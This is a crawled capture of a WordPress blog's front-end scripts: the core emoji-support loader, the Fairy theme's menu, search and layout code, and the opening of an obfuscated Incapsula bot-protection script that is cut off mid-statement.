			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
			sessionStorageKey,
			JSON.stringify( item )
		);
	} catch ( e ) {}
}

/**
 * Checks if two sets of Emoji characters render the same visually.
 *
 * This is used to determine if the browser is rendering an emoji with multiple data points
 * correctly. set1 is the emoji in the correct form, using a zero-width joiner. set2 is the emoji
 * in the incorrect form, using a zero-width space. If the two sets render the same, then the browser
 * does not support the emoji correctly.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.9.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} set1 Set of Emoji to test.
 * @param {string} set2 Set of Emoji to test.
 *
 * @return {boolean} True if the two sets render the same.
 */
function emojiSetsRenderIdentically( context, set1, set2 ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set1, 0, 0 );
	const rendered1 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( set2, 0, 0 );
	const rendered2 = new Uint32Array(
		context.getImageData(
			0,
			0,
			context.canvas.width,
			context.canvas.height
		).data
	);

	return rendered1.every( ( rendered2Data, index ) => {
		return rendered2Data === rendered2[ index ];
	} );
}

/**
 * Checks if the center point of a single emoji is empty.
 *
 * This is used to determine if the browser is rendering an emoji with a single data point
 * correctly. The center point of an incorrectly rendered emoji will be empty. A correctly
 * rendered emoji will have a non-zero value at the center point.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.8.2
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} emoji Emoji to test.
 *
 * @return {boolean} True if the center point is empty.
 */
function emojiRendersEmptyCenterPoint( context, emoji ) {
	// Cleanup from previous test.
	context.clearRect( 0, 0, context.canvas.width, context.canvas.height );
	context.fillText( emoji, 0, 0 );

	// Test if the center point (16, 16) is empty (0,0,0,0).
	const centerPoint = context.getImageData(16, 16, 1, 1);
	for ( let i = 0; i < centerPoint.data.length; i++ ) {
		if ( centerPoint.data[ i ] !== 0 ) {
			// Stop checking the moment it's known not to be empty.
			return false;
		}
	}

	return true;
}

/**
 * Determines if the browser properly renders Emoji that Twemoji can supplement.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 4.2.0
 *
 * @private
 *
 * @param {CanvasRenderingContext2D} context 2D Context.
 * @param {string} type Whether to test for support of "flag" or "emoji".
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {boolean} True if the browser can render emoji, false if it cannot.
 */
function browserSupportsEmoji( context, type, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let isIdentical;

	switch ( type ) {
		case 'flag':
			/*
			 * Test for Transgender flag compatibility. Added in Unicode 13.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (white flag emoji + transgender symbol).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDFF3\uFE0F\u200D\u26A7\uFE0F', // as a zero-width joiner sequence
				'\uD83C\uDFF3\uFE0F\u200B\u26A7\uFE0F' // separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for Sark flag compatibility. This is the least supported of the letter locale flags,
			 * so gives us an easy test for full support.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly ([C] + [Q]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				'\uD83C\uDDE8\uD83C\uDDF6', // as the sequence of two code points
				'\uD83C\uDDE8\u200B\uD83C\uDDF6' // as the two code points separated by a zero-width space
			);

			if ( isIdentical ) {
				return false;
			}

			/*
			 * Test for English flag compatibility. England is a country in the United Kingdom, it
			 * does not have a two letter locale code but rather a five letter sub-division code.
			 *
			 * To test for support, we try to render it, and compare the rendering to how it would look if
			 * the browser doesn't render it correctly (black flag emoji + [G] + [B] + [E] + [N] + [G]).
			 */
			isIdentical = emojiSetsRenderIdentically(
				context,
				// as the flag sequence
				'\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67\uDB40\uDC7F',
				// with each code point separated by a zero-width space
				'\uD83C\uDFF4\u200B\uDB40\uDC67\u200B\uDB40\uDC62\u200B\uDB40\uDC65\u200B\uDB40\uDC6E\u200B\uDB40\uDC67\u200B\uDB40\uDC7F'
			);

			return ! isIdentical;
		case 'emoji':
			/*
			 * Is there a large, hairy, humanoid mythical creature living in the browser?
			 *
			 * To test for Emoji 17.0 support, try to render a new emoji: Hairy Creature.
			 *
			 * The hairy creature emoji is a single code point emoji. Testing for browser
			 * support required testing the center point of the emoji to see if it is empty.
			 *
			 * 0xD83E 0x1FAC8 (\uD83E\u1FAC8) == 🫈 Hairy creature.
			 *
			 * When updating this test, please ensure that the emoji is either a single code point
			 * or switch to using the emojiSetsRenderIdentically function and testing with a zero-width
			 * joiner vs a zero-width space.
			 */
			const notSupported = emojiRendersEmptyCenterPoint( context, '\uD83E\u1FAC8' );
			return ! notSupported;
	}

	return false;
}

/**
 * Checks emoji support tests.
 *
 * This function may be serialized to run in a Worker. Therefore, it cannot refer to variables from the containing
 * scope. Everything must be passed by parameters.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {string[]} tests Tests.
 * @param {Function} browserSupportsEmoji Reference to browserSupportsEmoji function, needed due to minification.
 * @param {Function} emojiSetsRenderIdentically Reference to emojiSetsRenderIdentically function, needed due to minification.
 * @param {Function} emojiRendersEmptyCenterPoint Reference to emojiRendersEmptyCenterPoint function, needed due to minification.
 *
 * @return {SupportTests} Support tests.
 */
function testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint ) {
	let canvas;
	if (
		typeof WorkerGlobalScope !== 'undefined' &&
		self instanceof WorkerGlobalScope
	) {
		canvas = new OffscreenCanvas( 300, 150 ); // Dimensions are default for HTMLCanvasElement.
	} else {
		canvas = document.createElement( 'canvas' );
	}

	const context = canvas.getContext( '2d', { willReadFrequently: true } );

	/*
	 * Chrome on OS X added native emoji rendering in M41. Unfortunately,
	 * it doesn't work when the font is bolder than 500 weight. So, we
	 * check for bold rendering support to avoid invisible emoji in Chrome.
	 */
	context.textBaseline = 'top';
	context.font = '600 32px Arial';

	const supports = {};
	tests.forEach( ( test ) => {
		supports[ test ] = browserSupportsEmoji( context, test, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	} );
	return supports;
}

/**
 * Adds a script to the head of the document.
 *
 * @ignore
 *
 * @since 4.2.0
 *
 * @param {string} src The url where the script is located.
 *
 * @return {void}
 */
function addScript( src ) {
	const script = document.createElement( 'script' );
	script.src = src;
	script.defer = true;
	document.head.appendChild( script );
}

settings.supports = {
	everything: true,
	everythingExceptFlag: true
};

// Obtain the emoji support from the browser, asynchronously when possible.
new Promise( ( resolve ) => {
	let supportTests = getSessionSupportTests();
	if ( supportTests ) {
		resolve( supportTests );
		return;
	}

	if ( supportsWorkerOffloading() ) {
		try {
			// Note that the functions are being passed as arguments due to minification.
			const workerScript =
				'postMessage(' +
				testEmojiSupports.toString() +
				'(' +
				[
					JSON.stringify( tests ),
					browserSupportsEmoji.toString(),
					emojiSetsRenderIdentically.toString(),
					emojiRendersEmptyCenterPoint.toString()
				].join( ',' ) +
				'));';
			const blob = new Blob( [ workerScript ], {
				type: 'text/javascript'
			} );
			const worker = new Worker( URL.createObjectURL( blob ), { name: 'wpTestEmojiSupports' } );
			worker.onmessage = ( event ) => {
				supportTests = event.data;
				setSessionSupportTests( supportTests );
				worker.terminate();
				resolve( supportTests );
			};
			return;
		} catch ( e ) {}
	}

	supportTests = testEmojiSupports( tests, browserSupportsEmoji, emojiSetsRenderIdentically, emojiRendersEmptyCenterPoint );
	setSessionSupportTests( supportTests );
	resolve( supportTests );
} )
	// Once the browser emoji support has been obtained from the session, finalize the settings.
	.then( ( supportTests ) => {
		/*
		 * Tests the browser support for flag emojis and other emojis, and adjusts the
		 * support settings accordingly.
		 */
		for ( const test in supportTests ) {
			settings.supports[ test ] = supportTests[ test ];

			settings.supports.everything =
				settings.supports.everything && settings.supports[ test ];

			if ( 'flag' !== test ) {
				settings.supports.everythingExceptFlag =
					settings.supports.everythingExceptFlag &&
					settings.supports[ test ];
			}
		}

		settings.supports.everythingExceptFlag =
			settings.supports.everythingExceptFlag &&
			! settings.supports.flag;

		// When the browser can not render everything we need to load a polyfill.
		if ( ! settings.supports.everything ) {
			const src = settings.source || {};

			if ( src.concatemoji ) {
				addScript( src.concatemoji );
			} else if ( src.wpemoji && src.twemoji ) {
				addScript( src.twemoji );
				addScript( src.wpemoji );
			}
		}
	} );
//# sourceURL=https://blog.eyhost.biz/wp-includes/js/wp-emoji-loader.js
</script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1625846603" async></script></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://blog.eyhost.biz/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.2.8
body_size: 1323
content:
jQuery(document).ready(function($){
    if ( jQuery('.top-header-toggle-btn').length > 0 ) {
        $('.top-header-toggle-btn').on('click', function (e) {
            e.preventDefault();
            $('.site-header-topbar .container').toggle('slow');
            $('.top-header-toggle-btn i').toggleClass('ct-rotate');
        });
    }
    if ($('.hero_slick-slider').length > 0) {
        $('.hero_slick-slider').slick({
            items: 1,
            dots: false,
            infinite: true,
            centerMode: false,
            autoplay: true,
            lazyLoad: 'ondemand',
            adaptiveHeight: true
        });
    }

   /*
    ** ### Back to top function for guide section in detail page
    */ 

	if ($('.go-to-top').length) {
      var scrollTrigger = $('body').position(); // px
          goToTop = function () {
			  
      var scrollTop = $(window).scrollTop();
              if (scrollTop > 150) {
                  $('.footer-go-to-top').addClass('show');
              } else {
                  $('.footer-go-to-top').removeClass('show');
              }
          };
      goToTop();
      $(window).on('scroll', function () {
          goToTop();
      });
      $('.go-to-top').on('click', function (e) {
          e.preventDefault();
          $('html,body').animate({
              scrollTop: scrollTrigger.top
          }, 700);
      });
    }




    /****
     * Mobile Dropdown Menu Script
     */

    var menuPrimary_ul = $('#primary-menu'),
        parrentLink_li = $('#primary-menu > .menu-item-has-children'),
        secondLink_li = $('#primary-menu > .menu-item-has-children .menu-item-has-children'),
        subMenu_ul = $('#primary-menu > li  > .sub-menu'),
        secSubMenu_ul = $('#primary-menu .sub-menu .sub-menu'),
        MenuToggleBtn_button = $('#masthead .menu-toggle');

    function addMobileAccessBtn() {
        parrentLink_li.append('<span class="for-sub-menu"></span>');
        secondLink_li.append('<span class="sec-sub-menu"></span>');
    }

    function mobileMenuEasyDropDown() {
        addMobileAccessBtn();

        var subMenuBtn_span = $('.for-sub-menu');
        var secSubMenuBtn_span = $('.sec-sub-menu');

        subMenuBtn_span.click(function() {
            $(this).siblings(subMenu_ul).toggleClass('open');
        })

        secSubMenuBtn_span.click(function() {
            $(this).siblings(secSubMenu_ul).toggleClass('sec-open');
        })




    }

    function offCanvaMenu() {
        jQuery('.main-navigation').addClass('toggled');
        menuPrimary_ul.addClass('off_canva_nav');
        $('#primary-menu > li:first-child').addClass('focus');
        $('#primary-menu > li:first-child a').focus();


    }

    var width = $(window).width();
    if(width < 992) {
        $('.main-navigation').on('keydown', function(e) {
            if($('.main-navigation').hasClass('toggled')) {
                var focusableEls = $('.main-navigation a[href]:not([disabled]), .main-navigation button');
                var firstFocusableEl = focusableEls[0];
                var lastFocusableEl = focusableEls[focusableEls.length - 1];
                var KEYCODE_TAB = 9;
                if (e.key === 'Tab' || e.keyCode === KEYCODE_TAB) {
                    if ( e.shiftKey ) /* shift + tab */ {
                        if (document.activeElement === firstFocusableEl) {
                            lastFocusableEl.focus();
                            e.preventDefault();
                        }
                    }
                    else /* tab */ {
                        if (document.activeElement === lastFocusableEl) {
                            firstFocusableEl.focus();
                            e.preventDefault();
                        }
                    }
                }
            }
        });
    }

    MenuToggleBtn_button.click(function() {
        offCanvaMenu();

        jQuery('#primary-menu .close_nav').click(function() {

            jQuery('.main-navigation').removeClass('toggled');
            menuPrimary_ul.removeClass('off_canva_nav');
            $('.menu-toggle').focus();
        })
    })

    mobileMenuEasyDropDown();


    /****
     * Search Dialoge JS
     */
    if ($('.search-section').length) {
        var searchDialoge_section = $('.site > .search-section'),
            searchToggle_button = $('.search-toggle'),
            searchField_input = $('.site > .search-section .search-field'),
            searchClose_button = $('.close-btn');

        searchToggle_button.click(function () {
            searchDialoge_section.toggleClass('ct-search-access');
            setTimeout(function () {
                searchField_input.focus();
            }, 100)

            $('.site > .search-section').on('keydown', function (e) {
                if ($('.site > .search-section').hasClass('ct-search-access')) {
                    var focusableEls = $(' .site > .search-section .close-btn, .site > .search-section .search-field, .site > .search-section .search-submit');
                    var firstFocusableEl = focusableEls[0];
                    var lastFocusableEl = focusableEls[focusableEls.length - 1];
                    var KEYCODE_TAB = 9;
                    if (e.key === 'Tab' || e.keyCode === KEYCODE_TAB) {
                        if (e.shiftKey) /* shift + tab */ {
                            if (document.activeElement === firstFocusableEl) {
                                lastFocusableEl.focus();
                                e.preventDefault();
                            }
                        } else /* tab */ {
                            if (document.activeElement === lastFocusableEl) {
                                firstFocusableEl.focus();
                                e.preventDefault();
                            }
                        }
                    }
                }
            });

            searchClose_button.click(function () {
                searchDialoge_section.removeClass('ct-search-access');
            });
        });

    }

    //sticky sidebar
    var at_body = $("body");
    var at_window = $(window);

    if(at_body.hasClass('ct-sticky-sidebar')){
            $('#secondary, #primary').theiaStickySidebar();

    }

 });
jQuery(window).load(function($) {
    if ( jQuery('.fairy-masonry').length > 0 ) {
        var $container = jQuery('.fairy-masonry');
        // initialize
        $container.masonry({
            itemSelector: '.fairy-masonry article.post',
            columnWidth: '.fairy-masonry article.post',
            percentPosition: true
        });
    }
});

 

--- FILE ---
content_type: application/javascript
request_url: https://blog.eyhost.biz/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 27170
content:
var _0xf7ed=['\x43\x67\x35\x35\x55\x63\x4b\x73\x77\x6f\x34\x3d','\x51\x38\x4b\x30\x77\x37\x76\x43\x72\x7a\x35\x70\x77\x36\x34\x49\x5a\x56\x44\x43\x76\x51\x49\x77\x77\x71\x6e\x43\x74\x32\x51\x43\x61\x63\x4f\x4c','\x77\x71\x50\x44\x76\x45\x55\x3d','\x77\x35\x37\x44\x76\x63\x4f\x64\x56\x30\x37\x44\x67\x41\x3d\x3d','\x58\x31\x74\x6d\x53\x38\x4f\x65\x77\x70\x5a\x39\x77\x36\x50\x43\x6b\x55\x7a\x43\x6f\x51\x3d\x3d','\x77\x72\x7a\x44\x73\x38\x4f\x65\x77\x6f\x4c\x44\x74\x4d\x4f\x68\x77\x71\x58\x44\x71\x41\x50\x43\x76\x43\x41\x49\x77\x6f\x72\x43\x71\x73\x4b\x50\x77\x36\x30\x6d\x77\x6f\x50\x44\x68\x4d\x4b\x4f\x77\x71\x77\x4f\x77\x37\x74\x39\x77\x72\x38\x6f\x50\x47\x62\x44\x70\x63\x4b\x4b\x77\x70\x34\x67','\x46\x52\x56\x37\x52\x4d\x4b\x74\x77\x70\x52\x33\x43\x77\x3d\x3d','\x77\x6f\x37\x44\x71\x69\x41\x46\x77\x72\x63\x77\x45\x63\x4b\x30','\x77\x70\x44\x44\x6f\x43\x38\x4c\x77\x71\x49\x39','\x4a\x6e\x30\x38','\x42\x4d\x4f\x77\x77\x35\x6f\x3d','\x53\x4d\x4f\x6a\x46\x77\x3d\x3d','\x59\x63\x4f\x30\x77\x70\x6c\x47','\x77\x6f\x58\x44\x69\x4d\x4b\x39\x4a\x38\x4f\x6c\x77\x36\x41\x4e','\x77\x36\x33\x44\x69\x77\x6c\x6d\x55\x73\x4b\x6c\x63\x69\x4e\x31\x52\x7a\x63\x75','\x77\x70\x54\x43\x76\x4d\x4b\x53\x42\x73\x4f\x63\x54\x77\x3d\x3d','\x44\x73\x4b\x37\x77\x6f\x44\x44\x6d\x51\x62\x43\x72\x33\x31\x4b','\x42\x4d\x4b\x66\x49\x63\x4f\x48\x50\x67\x3d\x3d','\x77\x6f\x62\x44\x67\x73\x4f\x55\x77\x6f\x44\x44\x6f\x4d\x4f\x68\x77\x6f\x4c\x44\x6a\x43\x76\x43\x6f\x44\x77\x56\x77\x70\x76\x43\x6d\x73\x4b\x43\x77\x36\x41\x70\x77\x70\x73\x3d','\x4a\x69\x48\x44\x69\x6b\x30\x3d','\x77\x71\x48\x44\x6f\x4d\x4f\x30\x77\x36\x48\x44\x6a\x52\x6c\x63','\x61\x48\x56\x76','\x45\x67\x76\x44\x6e\x77\x3d\x3d','\x77\x70\x62\x43\x67\x54\x34\x3d','\x47\x30\x72\x44\x76\x67\x3d\x3d','\x77\x71\x68\x75\x77\x37\x49\x3d','\x77\x35\x64\x2f\x77\x6f\x6b\x3d','\x62\x63\x4b\x47\x77\x34\x67\x3d','\x57\x38\x4b\x51\x77\x36\x49\x3d','\x77\x72\x64\x33\x77\x36\x45\x3d','\x50\x6a\x74\x69','\x46\x73\x4b\x78\x77\x34\x49\x3d','\x42\x51\x54\x44\x70\x67\x3d\x3d','\x45\x33\x67\x45','\x58\x63\x4f\x77\x4e\x51\x3d\x3d','\x51\x47\x33\x43\x6f\x73\x4f\x37\x62\x32\x66\x44\x6c\x38\x4b\x6b\x45\x38\x4b\x74\x77\x6f\x55\x4a\x77\x70\x76\x44\x72\x73\x4b\x47\x77\x36\x62\x44\x69\x38\x4f\x47\x77\x37\x6a\x43\x6b\x73\x4f\x6f\x77\x72\x77\x3d','\x77\x35\x59\x78\x58\x63\x4b\x6e\x45\x77\x3d\x3d','\x77\x71\x4c\x43\x70\x38\x4b\x4f\x41\x38\x4f\x4b','\x49\x38\x4f\x4f\x77\x34\x6f\x3d','\x77\x36\x45\x67\x52\x63\x4b\x72','\x45\x4d\x4b\x4f\x4e\x4d\x4f\x68\x49\x33\x31\x43','\x4b\x33\x7a\x44\x6e\x63\x4b\x64\x77\x70\x5a\x65\x41\x73\x4f\x6b\x77\x34\x67\x4b\x55\x73\x4f\x76\x77\x6f\x51\x3d','\x59\x38\x4f\x4c\x46\x77\x3d\x3d','\x77\x70\x48\x44\x74\x79\x41\x3d','\x77\x34\x54\x43\x71\x63\x4b\x55','\x56\x69\x56\x52\x53\x38\x4b\x36\x77\x70\x78\x6f\x46\x6c\x62\x44\x74\x42\x46\x77\x77\x71\x58\x44\x68\x69\x72\x43\x70\x4d\x4b\x79\x66\x63\x4f\x53\x77\x35\x67\x71\x51\x38\x4f\x32\x77\x71\x44\x43\x76\x52\x4d\x6f\x61\x51\x51\x45\x43\x47\x7a\x43\x69\x47\x31\x63\x48\x73\x4f\x56\x63\x73\x4f\x33\x44\x77\x3d\x3d','\x77\x34\x2f\x44\x74\x55\x34\x3d','\x50\x6a\x6c\x38','\x46\x31\x54\x43\x6a\x77\x3d\x3d','\x51\x4d\x4b\x6f\x77\x35\x76\x43\x72\x41\x3d\x3d','\x77\x72\x6e\x44\x68\x77\x51\x3d','\x77\x35\x37\x44\x69\x4d\x4b\x61\x77\x71\x4c\x43\x71\x73\x4b\x48\x77\x37\x34\x72\x59\x4d\x4b\x6f\x77\x34\x62\x44\x75\x6d\x7a\x43\x6f\x38\x4b\x64\x46\x38\x4f\x77\x77\x72\x52\x53\x77\x70\x50\x44\x74\x73\x4b\x6b\x46\x53\x76\x43\x6e\x73\x4f\x61\x77\x70\x58\x43\x6b\x6c\x38\x65\x77\x6f\x78\x57\x42\x63\x4b\x61\x77\x71\x78\x59\x42\x52\x67\x6b\x43\x38\x4f\x73\x77\x37\x51\x30\x54\x7a\x58\x44\x6e\x63\x4f\x77\x77\x35\x30\x5a\x50\x73\x4b\x71\x77\x34\x50\x44\x76\x63\x4f\x61\x77\x71\x38\x6d\x64\x73\x4b\x2f\x77\x35\x48\x43\x6d\x38\x4f\x4a\x64\x45\x6a\x44\x72\x4d\x4f\x69\x46\x73\x4f\x70','\x51\x4d\x4f\x48\x77\x6f\x76\x43\x71\x43\x49\x44\x77\x6f\x72\x44\x75\x45\x67\x39\x53\x67\x3d\x3d','\x77\x72\x37\x44\x6b\x67\x74\x73\x52\x77\x3d\x3d','\x77\x37\x35\x6c\x77\x70\x55\x78\x77\x71\x37\x43\x69\x30\x46\x6d\x64\x63\x4b\x6f\x77\x35\x37\x43\x73\x73\x4f\x6b\x77\x71\x49\x3d','\x59\x38\x4f\x76\x77\x6f\x76\x44\x6e\x63\x4b\x73\x50\x32\x4c\x44\x6d\x57\x4e\x6d\x77\x35\x4e\x6f\x77\x37\x63\x3d','\x61\x4d\x4f\x38\x77\x6f\x35\x52\x4f\x73\x4f\x38\x61\x56\x63\x78\x77\x35\x68\x68\x4c\x4d\x4f\x49\x4c\x38\x4b\x34\x58\x48\x59\x3d','\x77\x37\x55\x69\x77\x70\x68\x41','\x5a\x63\x4f\x4a\x77\x71\x73\x3d','\x77\x6f\x72\x44\x69\x38\x4f\x30','\x77\x36\x6e\x44\x6d\x73\x4f\x4a\x77\x35\x76\x44\x68\x78\x56\x4a\x77\x34\x4c\x43\x6a\x31\x51\x68\x77\x70\x68\x35\x77\x70\x46\x37\x61\x38\x4b\x35\x65\x63\x4b\x63\x59\x51\x7a\x43\x6a\x4d\x4f\x6f\x77\x70\x7a\x43\x68\x42\x30\x38\x77\x71\x2f\x44\x69\x42\x55\x3d','\x4f\x38\x4b\x6c\x4e\x41\x3d\x3d','\x51\x73\x4b\x44\x77\x35\x63\x3d','\x77\x36\x72\x44\x76\x63\x4f\x62\x56\x77\x3d\x3d','\x77\x72\x6f\x46\x50\x41\x62\x44\x6f\x47\x38\x6d','\x65\x63\x4f\x44\x48\x6b\x59\x3d','\x42\x63\x4b\x36\x77\x70\x62\x44\x67\x67\x66\x43\x70\x58\x4a\x61','\x77\x71\x30\x65\x45\x51\x6b\x38\x52\x43\x77\x62\x77\x37\x4a\x35\x48\x54\x58\x43\x73\x42\x49\x48\x66\x43\x76\x43\x73\x38\x4f\x72','\x77\x70\x44\x44\x71\x63\x4f\x4c','\x77\x34\x4c\x44\x74\x30\x33\x43\x74\x38\x4b\x55\x77\x6f\x4c\x43\x75\x6a\x33\x44\x6a\x77\x4d\x39\x77\x35\x46\x36\x77\x71\x50\x44\x68\x38\x4b\x38\x77\x72\x51\x31','\x4a\x73\x4f\x61\x77\x34\x56\x61\x64\x4d\x4b\x37\x44\x7a\x50\x43\x76\x58\x49\x3d','\x43\x63\x4b\x58\x77\x36\x67\x3d','\x47\x63\x4b\x6d\x77\x37\x51\x3d','\x77\x72\x7a\x44\x6e\x68\x7a\x43\x6c\x41\x3d\x3d','\x77\x6f\x6e\x43\x67\x42\x30\x55\x42\x6b\x48\x43\x76\x77\x3d\x3d','\x77\x36\x4d\x5a\x77\x35\x41\x59\x77\x71\x58\x43\x72\x73\x4b\x6d\x77\x34\x6c\x62\x59\x48\x35\x2f\x77\x36\x48\x44\x74\x73\x4b\x6f\x77\x6f\x56\x54\x48\x79\x46\x44\x4b\x58\x68\x54\x77\x70\x77\x6f','\x50\x46\x50\x43\x71\x67\x3d\x3d','\x77\x34\x7a\x44\x67\x45\x6f\x3d','\x45\x4d\x4f\x65\x77\x35\x42\x62','\x46\x4d\x4f\x51\x59\x38\x4f\x65\x77\x72\x76\x44\x6d\x38\x4f\x49','\x77\x35\x6a\x43\x6a\x63\x4b\x36\x46\x73\x4f\x2b\x77\x37\x73\x4e\x57\x52\x64\x66\x59\x4d\x4b\x4a\x4a\x52\x51\x42\x52\x63\x4b\x67\x77\x6f\x6c\x4e\x4e\x41\x7a\x43\x75\x73\x4b\x6d\x77\x34\x6a\x44\x6a\x69\x35\x4c\x42\x4d\x4b\x2f\x48\x73\x4f\x53','\x49\x68\x4c\x43\x6c\x77\x3d\x3d','\x77\x34\x78\x77\x77\x72\x59\x3d','\x4c\x73\x4b\x31\x77\x70\x66\x44\x69\x51\x3d\x3d','\x77\x72\x4c\x44\x68\x38\x4f\x5a\x4f\x4d\x4f\x68\x49\x73\x4f\x6b','\x77\x70\x39\x68\x51\x38\x4b\x72\x46\x73\x4b\x53\x77\x34\x58\x43\x6a\x38\x4b\x7a\x77\x35\x66\x44\x72\x43\x4c\x44\x67\x7a\x6b\x4e\x57\x4d\x4b\x34\x77\x35\x55\x3d','\x49\x63\x4f\x79\x51\x67\x3d\x3d','\x53\x47\x5a\x58','\x77\x71\x4c\x44\x6c\x6c\x64\x42','\x77\x6f\x73\x4a\x4a\x63\x4f\x33\x77\x72\x76\x44\x6e\x38\x4f\x44','\x77\x71\x45\x67\x77\x72\x52\x58\x77\x70\x58\x43\x6a\x57\x48\x44\x70\x30\x64\x6e\x50\x63\x4b\x63\x59\x68\x73\x51\x77\x6f\x6a\x43\x6e\x43\x7a\x43\x6d\x78\x59\x3d','\x77\x71\x58\x44\x71\x73\x4f\x74\x77\x34\x58\x44\x69\x42\x46\x4e\x77\x35\x51\x3d','\x48\x63\x4f\x76\x77\x36\x34\x3d','\x77\x6f\x73\x2b\x45\x77\x3d\x3d','\x77\x6f\x4c\x44\x70\x4d\x4f\x30\x77\x35\x41\x3d','\x77\x71\x66\x43\x72\x73\x4b\x33\x4d\x38\x4b\x37\x77\x36\x30\x68','\x4e\x68\x50\x44\x72\x67\x3d\x3d'];(function(_0x7ae9b4,_0x1777e0){var _0x22cd7a=function(_0x5af148){while(--_0x5af148){_0x7ae9b4['\x70\x75\x73\x68'](_0x7ae9b4['\x73\x68\x69\x66\x74']());}};var _0x23e364=function(){var _0x2aa026={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5f4177,_0xf0b130,_0x215b04,_0x394b6c){_0x394b6c=_0x394b6c||{};var _0x3517df=_0xf0b130+'\x3d'+_0x215b04;var _0x356f3e=0x0;for(var _0x356f3e=0x0,_0x8eb92a=_0x5f4177['\x6c\x65\x6e\x67\x74\x68'];_0x356f3e<_0x8eb92a;_0x356f3e++){var _0x4e353d=_0x5f4177[_0x356f3e];_0x3517df+='\x3b\x20'+_0x4e353d;var _0x2dcdc7=_0x5f4177[_0x4e353d];_0x5f4177['\x70\x75\x73\x68'](_0x2dcdc7);_0x8eb92a=_0x5f4177['\x6c\x65\x6e\x67\x74\x68'];if(_0x2dcdc7!==!![]){_0x3517df+='\x3d'+_0x2dcdc7;}}_0x394b6c['\x63\x6f\x6f\x6b\x69\x65']=_0x3517df;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x12a027,_0x35804b){_0x12a027=_0x12a027||function(_0x3a45c4){return _0x3a45c4;};var _0x1be3f8=_0x12a027(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x35804b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x437370=function(_0xa8291,_0x2b8597){_0xa8291(++_0x2b8597);};_0x437370(_0x22cd7a,_0x1777e0);return _0x1be3f8?decodeURIComponent(_0x1be3f8[0x1]):undefined;}};var _0x5f434d=function(){var _0x26eb00=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x26eb00['\x74\x65\x73\x74'](_0x2aa026['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2aa026['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5f434d;var _0x2fdb02='';var _0x59b8cb=_0x2aa026['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x59b8cb){_0x2aa026['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x59b8cb){_0x2fdb02=_0x2aa026['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2aa026['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x23e364();}(_0xf7ed,0xe5));var 